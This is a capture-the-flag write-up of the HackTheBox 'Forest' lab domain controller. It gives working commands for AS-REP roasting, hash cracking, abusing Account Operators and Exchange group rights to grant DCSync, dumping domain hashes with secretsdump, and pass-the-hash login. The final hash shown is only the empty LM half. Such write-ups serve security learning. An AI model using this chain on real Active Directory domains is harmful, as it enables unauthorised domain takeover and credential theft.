Forest Writeup hackTheBox
Forest in an easy difficulty Windows Domain Controller (DC), for a domain in which Exchange Server has been installed. The DC is found to allow anonymous LDAP binds, which is used to enumerate domain objects. The password for a service account with Kerberos pre-authentication disabled can be cracked to gain a foothold. The service account is found to be a member of the Account Operators group, which can be used to add users to privileged Exchange groups. The Exchange group membership is leveraged to gain DCSync privileges on the domain and dump the NTLM hashes.
nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
# Nmap 7.91SVN scan initiated Tue Jan 4 23:24:03 2022 as: nmap -sC -sV -p- -vvv -oN nmap 10.10.10.161
Increasing send delay for 10.10.10.161 from 0 to 5 due to 600 out of 1999 dropped probes since last increase.
Nmap scan report for forest.htb (10.10.10.161)
Host is up, received echo-reply ttl 127 (0.18s latency).
Scanned at 2022-01-04 23:24:04 GMT for 1301s
Not shown: 65514 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2022-01-04 23:56:33Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Windows Server 2016 Standard 14393 netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
47001/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49665/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49666/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49671/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49676/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49684/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49703/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
With nmap output we find some things:
389 and 3268 are ldap ports (high chance to exist a AD) and leak domain name: htb.local
5985 - winrm
Using enum4linux we get a list of the users:

Filtring we have this list:
1
2
3
4
5
6
7
8
9
10
Administrator
Guest
krbtgt
DefaultAccount
sebastien
lucinda
svc-alfresco
andy
mark
santi
Now, we can try brute force smb with the users and a wordlist of paswords. In the final, this don’t worked.

After this, we can try to get the TGT ticket of the users that have the property “Do not require Kerberos preauthentication” with getNPUsers.py
1
GetNPUsers.py htb.local/ -dc-ip 10.10.10.161 -usersfile users -format john -request -outputfile hash
We no see output, but if we check the “hash” file, we have the svc-alfresco hash:
1
$krb5asrep$svc-alfresco@HTB.LOCAL:3634a0cb453f7df53b9115cd668853b8$37489afd8ac6d6b06fdd9176102ab9d9419ZWRxs5wXgEwtXT6ixAMhK8zeuZNsCGGd9u8wDfTUuB38s1sQf0385aae56d60c144a03b3c6219aaf0e5183773930e0c8178ac20f87adcfc3e08eef3a85bcf8fc06ad8151ccb01062d4c9bbe19ZWRxs5wXgEwtXT6ixAMhK8zeuZNsCGGdFWRUMdx9n410065fffa9b042052a026ef8385f9080366aa4e602f2e3ab1ad707a6d09b1733aa387d9c30ebc3f12007e2ad7dfd1716c18542c167dd136c7b0327be0949f7a3f6a03834d8bdff4d27aebd705717e7aa5e0c5e430d7106fbfe708e07e2fd5079b01adb79feef6b4c4930d82fcdc7415df20ea1cd
To crack it we can use the john:
john --wordlist=/usr/share/wordlists/rockyou.txt hash
And after a time we got the password:

1
2
user: svc-alfresco
password: s3rvice
With the creds, we can use crackmapexec to test whether we can log in using the winrm protocol with evilwinrm:

The creds login in winrm, nice :)

We can use these credentials to run Bloodhound. After uploading the files to Bloodhound, go to the “Analysis” option and click on “Find AS-REP Roastable Users” and mark svc-alfresco as “owned”.
Now, click in “Shortest Paths from Owned Principals”
After a time, in “Shortest Paths to High Value Targets” we finds a path to get admin password.
Looking at the result, we can see that we are part of the Account Operators group by inheritance. This group allows its members to add users to the domain and to add users to groups that are not privileged.
First with ACCOUNT OPERATORS we can add one user in the domain.
net user bee bee@123 /add
And the Account Operators group can too put our user in “EXCHANGE WINDOWS PERMISSIONS” that will possibility us to execute the dsync attack.
For some reason, the EXCHANGE WINDOWS PERMISSIONS group doesn’t appear in the printout, but it has the genericall privilege over the domain, which allows us to add the DCSync privilege for our user.
net group "EXCHANGE WINDOWS PERMISSIONS" bee /ADD /DOMAIN
After, we need import the powerview to execute the attack.
Import-Module .\\PowerView.ps1
1
2
3
$SecPassword = ConvertTo-SecureString 'bee@123' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('htb\bee', $SecPassword)
Add-DomainObjectAcl -Credential $Cred -TargetIdentity htb.local -Rights DCSync
After get error with the last command i dicied to research for dsync attack with powerview and finds this parammeter:
-PrincipalIdentity
1
Add-DomainObjectAcl -PrincipalIdentity bee -Credential $Cred -TargetIdentity htb.local -Rights DCSync
And the user is added to the gorup
And using this article we can user secretdump to get the hashs from domain
secretsdump.py htb/bee@10.10.10.161
Now, we can use the evilwinrm to login using the Adminitrator hash.
1
evil-winrm -i 10.10.10.161 -u Administrator -H aad3b435b51404eeaad3b435b51404ee